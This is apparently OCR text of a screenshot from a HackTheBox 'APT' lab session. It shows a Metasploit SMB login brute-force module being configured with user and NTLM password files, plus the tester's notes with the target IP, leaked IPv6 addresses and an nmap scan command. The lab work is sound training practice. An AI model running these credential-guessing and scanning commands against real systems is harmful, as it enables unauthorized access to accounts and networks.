 Burp Suite Comm...
PSExec Pass the ...
*Notes.txt (~/hac...
Metasploit
05:02 PM
Metasploit
File Actions Edit View Help
VPN × Metasploit × Nmap × Smbmap × ping × Tab4 × Tab5 × Tab6 ×
RHOSTS apt.htb.local yes The target host(s), see https://
github.com/rapid7/metasploit-fra
mework/wiki/Using-Metasploit
RPORT 445 yes The SMB service port (TCP)
SMBDomain . no The Windows domain to use for au
thentication
SMBPass no The password for the specified u
sername
SMBUser no The username to authenticate as
STOP_ON_SUCCESS false yes Stop guessing when a credential
works for a host
THREADS 1 yes The number of concurrent threads
(max one per host)
USERPASS_FILE no File containing users and passwo
rds separated by space, one pair
per line
USER_AS_PASS false no Try the username as the password
for all users
USER_FILE no File containing usernames, one p
er line
VERBOSE true yes Whether to print output for all
attempts
msf6 auxiliary(scanner/smb/smb_login) > set user_file ./users.txt
user_file => ./users.txt
msf6 auxiliary(scanner/smb/smb_login) > set pass_file ./lm_ntlm.txt
pass_file => ./lm_ntlm.txt
msf6 auxiliary(scanner/smb/smb_login) > set threads
Open *Notes... Save
~/hackth...
Machine : APT - HackTheBox
OS : Windows
Niveau : INSANE
Target: 10.10.10.213
Mon IP: 10.10.14.12
Leaked IPv6 :
dead:beef::242
dead:beef::b885:d62a:d679:573f
apt.htb.local
____________________________________
nmap -p- -sV -sC -T4 10.10.10.213
Infos :
sales@gigantichosting.com
smbmap (user guest?)
xt Tab Width: 11 Ln 11, Col 1 INS